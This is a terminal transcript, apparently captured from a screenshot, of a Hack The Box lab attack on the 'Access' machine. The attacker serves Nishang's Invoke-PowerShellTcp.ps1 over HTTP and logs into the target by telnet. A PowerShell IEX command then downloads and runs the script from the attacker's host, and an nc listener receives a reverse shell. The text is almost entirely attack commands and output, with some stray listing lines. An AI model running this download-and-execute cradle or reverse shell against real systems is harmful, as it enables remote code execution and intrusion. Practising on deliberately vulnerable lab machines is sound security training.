 ⚡ root@kali ~/Desktop/htb/access python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.98 - - [16/Aug/2019 19:50:36] "GET /moshell.ps1 HTTP/1.1" 200 -
Downloads
Music
Pictures
Videos
Trash
/
⚡ root@kali /opt/nishang/Shells master cp Invoke-PowerShellTcp.ps1 ~/Desktop/htb/access
⚡ root@kali /opt/nishang/Shells master cd ~
⚡ root@kali ~ telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.21/moshell.ps1')"
⚡ root@kali /opt/nishang/Shells master nv -lvp 9001
zsh: command not found: nv
✘ ⚡ root@kali /opt/nishang/Shells master cd ~
⚡ root@kali ~ ls
Desktop Documents Downloads hydra.restore Music oradiag_root Pictures Public snap Templates Videos
⚡ root@kali ~ nc -lvp 9001
listening on [any] 9001 ...
10.10.10.98: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.98] 49158
Windows PowerShell running as user security on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\security>whoami
access\security
PS C:\Users\security>